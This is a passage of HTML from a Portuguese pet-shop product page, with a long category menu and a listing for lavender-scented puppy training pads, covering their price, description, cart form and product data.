                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Higiene
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_26927">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-508">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/508-wcs-e-desodorizantes-higiene"
            data-depth="2" >
                        WCs e Desodorizantes
                                  </a>
                  </li>
              <li class="category" id="category-509">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/509-corta-unhas-e-escovas-higiene"
            data-depth="2" >
                        Corta-unhas e Escovas
                                  </a>
                  </li>
              <li class="category" id="category-510">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/510-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-635">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/635-toalhitas"
            data-depth="2" >
                        Toalhitas
                                  </a>
                  </li>
              <li class="category" id="category-2417">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2417-champos"
            data-depth="2" >
                        Champôs
                                  </a>
                  </li>
              <li class="category" id="category-2726">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2726-higiene-ambiente-e-casa"
            data-depth="2" >
                        Ambiente E Casa
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-511">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/511-areias"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_48975" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Areias
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_48975">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1788">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1788-areias-biodegradaveis"
            data-depth="2" >
                        Biodegradáveis
                                  </a>
                  </li>
              <li class="category" id="category-1815">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1815-areias-absorvente"
            data-depth="2" >
                        Absorvente
                                  </a>
                  </li>
              <li class="category" id="category-2392">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2392-aglomerante"
            data-depth="2" >
                        Aglomerante
                                  </a>
                  </li>
              <li class="category" id="category-2393">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2393-silica"
            data-depth="2" >
                        Sílica
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-520">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/520-snacks"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-678">
                    <a class="dropdown-item" href="https://petcity.pt/678-aves-outros"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_9052" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Aves
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_9052">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/683-alimentacao-aves"
            data-depth="1" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-691">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/691-farmacia-aves"
            data-depth="1" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-679">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/679-brinquedos-aves"
            data-depth="1" >
                        Brinquedos
                                  </a>
                  </li>
              <li class="category" id="category-692">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/692-acessorios-aves"
            data-depth="1" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/925-snacks-aves"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-676">
                    <a class="dropdown-item" href="https://petcity.pt/676-outros-roedores"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_37376" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Roedores
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_37376">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-829">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/829-alimentacao-roedores"
            data-depth="1" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-1355">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1355-outros-roedores-higiene"
            data-depth="1" >
                        Higiene
                                  </a>
                  </li>
              <li class="category" id="category-682">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/682-acessorios-roedores"
            data-depth="1" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-865">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/865-farmacia-roedores"
            data-depth="1" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-1361">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1361-outros-roedores-snacks"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
              <li class="category" id="category-1364">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1364-outros-roedores-brinquedos"
            data-depth="1" >
                        Brinquedos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-169">
                    <a class="dropdown-item" href="https://petcity.pt/169-outros"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_35304" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Outros
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_35304">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-675">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/675-cavalos-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_31344" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Cavalos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_31344">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-703">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/703-farmacia-cavalos"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-678">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/678-aves-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_48522" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Aves
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_48522">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/683-alimentacao-aves"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-691">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/691-farmacia-aves"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-679">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/679-brinquedos-aves"
            data-depth="2" >
                        Brinquedos
                                  </a>
                  </li>
              <li class="category" id="category-692">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/692-acessorios-aves"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/925-snacks-aves"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-676">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/676-outros-roedores"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_15439" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Roedores
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_15439">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-829">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/829-alimentacao-roedores"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-1355">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1355-outros-roedores-higiene"
            data-depth="2" >
                        Higiene
                                  </a>
                  </li>
              <li class="category" id="category-682">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/682-acessorios-roedores"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-865">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/865-farmacia-roedores"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-1361">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1361-outros-roedores-snacks"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
              <li class="category" id="category-1364">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1364-outros-roedores-brinquedos"
            data-depth="2" >
                        Brinquedos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-680">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/680-peixes-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_83838" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Peixes
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_83838">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-687">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/687-alimentacao-peixes"
            data-depth="2" >
                                                  Alimentação
                                                            </a>
                  </li>
              <li class="category" id="category-688">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/688-aquarios-peixes"
            data-depth="2" >
                        Aquários
                                  </a>
                  </li>
              <li class="category" id="category-694">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/694-manutencao-peixes"
            data-depth="2" >
                        Manutenção
                                  </a>
                  </li>
              <li class="category" id="category-2633">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2633-acessorios-e-decoracao"
            data-depth="2" >
                        Acessórios e Decoração
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-689">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/689-outros-repteis"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_26395" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Répteis
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_26395">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-690">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/690-alimentacao-repteis"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-693">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/693-acessorios-repteis"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-695">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/695-farmacia-repteis"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-879">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/879-outros-porcoscabras"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_68787" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Porcos/Cabras
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_68787">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-880">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/880-alimentacao-porcoscabras"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-2082">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2082-para-os-donos"
            data-depth="1" >
                        Para os Donos
                                  </a>
                  </li>
              <li class="category" id="category-685">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/685-uso-domestico-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_51536" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Uso Doméstico
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_51536">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-699">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/699-cozinha-uso-domestico"
            data-depth="2" >
                        Cozinha
                                  </a>
                  </li>
              <li class="category" id="category-700">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/700-lavandaria-uso-domestico"
            data-depth="2" >
                        Lavandaria
                                  </a>
                  </li>
              <li class="category" id="category-701">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/701-descartaveis-uso-domestico"
            data-depth="2" >
                        Descartáveis
                                  </a>
                  </li>
              <li class="category" id="category-1389">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1389-uso-domestico-outros-protecao-e-higiene"
            data-depth="2" >
                        Proteção E Higiene
                                  </a>
                  </li>
              <li class="category" id="category-2009">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2009-uso-domestico-outros-limpezas-gerais"
            data-depth="2" >
                        Limpezas Gerais
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="cms-page" id="cms-page-425">
                    <a class="dropdown-item" href="https://petcity.pt/content/425-marcas"
            data-depth="0" >
                        Marcas
                                  </a>
                  </li>
              <li class="cms-page" id="cms-page-423">
                    <a class="dropdown-item" href="https://petcity.pt/content/423-promocoes"
            data-depth="0" >
                        Promoções
                                  </a>
                  </li>
          </ul>
  
    <div class="clearfix"></div>
  </div>
</div>



    
      </header>
    

    <section id="wrapper">
      
        
      

      

      
        <div class="container">
          
            <nav data-depth="5" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://petcity.pt/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://petcity.pt/216-caes"><span>Cães</span></a>
                      </li>
        
              
          <li>
                          <a href="https://petcity.pt/375-higiene-e-limpeza"><span>Higiene e Limpeza</span></a>
                      </li>
        
              
          <li>
                          <a href="https://petcity.pt/377-absorventes-higiene-e-limpeza"><span>Absorventes</span></a>
                      </li>
        
              
          <li>
                          <span>TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            

            
  <div id="content-wrapper" class="js-content-wrapper col-xs-12">
    
    

  <section id="main">
    <meta content="https://petcity.pt/absorventes-higiene-e-limpeza/1480-18396-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html#/8245-embalagem-40_x_60cm_7_un">

    <div class="row product-container js-product-container">
      <div class="col-md-6 more-space-right">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://petcity.pt/23475-large_default/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg"
                      alt="TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - 40 x 60cm - 7 un - TX23371"
            title="TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - 40 x 60cm - 7 un - TX23371"
                    loading="lazy"
          width="800"
          height="1084"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://petcity.pt/23475-large_default/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg"
              data-image-large-src="https://petcity.pt/23475-large_default/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg"
              src="https://petcity.pt/23475-small_default/tapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg"
                              alt="TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - 40 x 60cm - 7 un - TX23371"
                title="TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - 40 x 60cm - 7 un - TX23371"
                            loading="lazy"
              width="98"
              height="133"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
      </div>
      <div class="col-md-6 more-space-left">
        
          
            <h1 class="h1">TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA</h1>
          
        
        
            <div class="product-prices js-product-prices">
    
      <div class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="2.85">
                                      2,85 €
                      </span>

          
                      
        </div>

        <div class="tax-shipping-delivery-label">
                      Com IVA
                    
          
                  </div>
        
                        
        
                  

      </div>
    

    
          

    
          

    
          

    
  </div>
        

        <div class="product-information">
          
            <div id="product-description-short-1480" class="product-description">
              Em celulose natural de fibras longas, extremamente absorvantes, para um treino rápida e eficaz, pode também ser usado em transportadoras e camas para cães em caso de incontinência. Fundo impermeável, rebordos estanques evitam a fuga de líquinos.</div>
          

          
          <div class="product-actions js-product-actions">
            
              <form action="https://petcity.pt/carrinho" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="32d6a2a1964ae3e7612199f7dd5e2bce">
                <input type="hidden" name="id_product" value="1480" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0"
                  id="product_customization_id" class="js-product-customization-id">

                
                  <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Selecione:
                </span>
              <select
          class="form-control form-control-select"
          id="group_1822"
          aria-label="Selecione"
          data-product-attribute="1822"
          name="group[1822]">
                      <option value="8245" title="40 x 60cm - 7 un" selected="selected">40 x 60cm - 7 un</option>
                  </select>
          </div>
      </div>
                

                
                                  

                
                  
<section class="product-discounts js-product-discounts">
  </section>                

                
                  <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantidade</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantidade"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Adicionar ao carrinho
          </button>
        </div>

        <div
  class="wishlist-button"
  data-url="https://petcity.pt/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="1480"
  data-product-attribute-id="18396"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>
    

    
      <span id="product-availability" class="js-product-availability">
                              <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    Disponível
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                

               
                
                                
              </form>
            

          </div>

          
            <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
            <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpetcity.pt%2Fabsorventes-higiene-e-limpeza%2F1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html" class="text-hide" title="Partilhar" target="_blank" rel="noopener noreferrer">Partilhar</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fpetcity.pt%2F23475%2Ftapetes-resguardos-educativos-nappy-lavanda-tx23371.jpg&amp;url=https%3A%2F%2Fpetcity.pt%2Fabsorventes-higiene-e-limpeza%2F1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html" class="text-hide" title="Pinterest" target="_blank" rel="noopener noreferrer">Pinterest</a></li>
              </ul>
    </div>
  
    <div class="loyalty-block loyalty-block-product">
        <div class="alert alert-loyalty">
                                                                        <img src="/modules/loyaltyeditpoints/views/img/coin.png" alt="Registre-se e você ganhará 1 pontos" title="Registre-se e você ganhará 1 pontos" /> <span>Registre-se e você ganhará 1 pontos</span>
                                                                                                <span>(Cada %amountPerPoint %g asto = 1 ponto).</span><br/>
                    <span>Seu carrinho totalizará 1 pontos.</span>
                                    </div>
    </div>

</div>
          

          
            <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/img_perso/carrier.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#343434;">Portes grátis a partir de 35€ para Portugal Continental</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/img_perso/clock.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#343434;">Entregas desde 24h</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/img_perso/money.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#343434;">Preços com IVA incluído</p>
                    </div>
        <div class="clearfix"></div>
</div>

          


        </div>
      </div>
    </div>

    
      <div class="tabs product-information">
        <ul class="nav nav-tabs" role="tablist">
                      <li class="nav-item">
              <a class="nav-link active js-product-nav-active" data-toggle="tab"
                href="#description" role="tab" aria-controls="description"  aria-selected="true"
                >Descrição</a>
            </li>
                    <li class="nav-item">
            <a class="nav-link" data-toggle="tab"
              href="#product-details" role="tab" aria-controls="product-details" >Detalhes do produto</a>
          </li>
                            </ul>

        <div class="tab-content" id="tab-content">
          <div class="tab-pane fade in active js-product-tab-active" id="description"
            role="tabpanel">
            
              <div class="product-description"><p></p><p>Em celulose natural de fibras longas, extremamente absorvantes, para um treino rápida e eficaz, pode também ser usado em transportadoras e camas para cães em caso de incontinência. Fundo impermeável, rebordos estanques evitam a fuga de líquinos.</p></div>
            
          </div>

          
            <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;10&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;TX23371&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;377&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;2,85\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;18396&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2016-10-20 14:46:51&quot;,&quot;date_upd&quot;:&quot;2023-02-08 15:13:01&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Em celulose natural de fibras longas, extremamente absorvantes, para um treino r\u00e1pida e eficaz, pode tamb\u00e9m ser usado em transportadoras e camas para c\u00e3es em caso de incontin\u00eancia. Fundo imperme\u00e1vel, rebordos estanques evitam a fuga de l\u00edquinos.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA - C\u00e3es Higiene e Limpeza Absorventes&quot;,&quot;link_rewrite&quot;:&quot;tapetes-resguardos-educativos-nappy-lavanda-tx23371&quot;,&quot;name&quot;:&quot;TAPETES RESGUARDOS EDUCATIVOS NAPPY LAVANDA&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;\/p&gt;&lt;p&gt;Em celulose natural de fibras longas, extremamente absorvantes, para um treino r\u00e1pida e eficaz, pode tamb\u00e9m ser usado em transportadoras e camas para c\u00e3es em caso de incontin\u00eancia. Fundo imperme\u00e1vel, rebordos estanques evitam a fuga de l\u00edquinos.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;Em celulose natural de fibras longas, extremamente absorvantes, para um treino r\u00e1pida e eficaz, pode tamb\u00e9m ser usado em transportadoras e camas para c\u00e3es em caso de incontin\u00eancia. Fundo imperme\u00e1vel, rebordos estanques evitam a fuga de l\u00edquinos.&quot;,&quot;available_now&quot;:&quot;Dispon\u00edvel&quot;,&quot;available_later&quot;:&quot;Produto esgotado, brevemente disponivel&quot;,&quot;id&quot;:1480,&quot;id_product&quot;:1480,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:18396,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;absorventes-higiene-e-limpeza&quot;,&quot;category_name&quot;:&quot;Absorventes&quot;,&quot;link&quot;:&quot;https:\/\/petcity.pt\/absorventes-higiene-e-limpeza\/1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:2.317073,&quot;price_without_reduction&quot;:2.85,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:62,&quot;quantity_all_versions&quot;:148,&quot;id_image&quot;:&quot;pt-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;1822&quot;:{&quot;id_attribute&quot;:&quot;8245&quot;,&quot;id_attribute_group&quot;:&quot;1822&quot;,&quot;name&quot;:&quot;40 x 60cm - 7 un&quot;,&quot;group&quot;:&quot;Embalagem&quot;,&quot;reference&quot;:&quot;TX23371&quot;,&quot;ean13&quot;:&quot;4047974233719&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;IVA PT 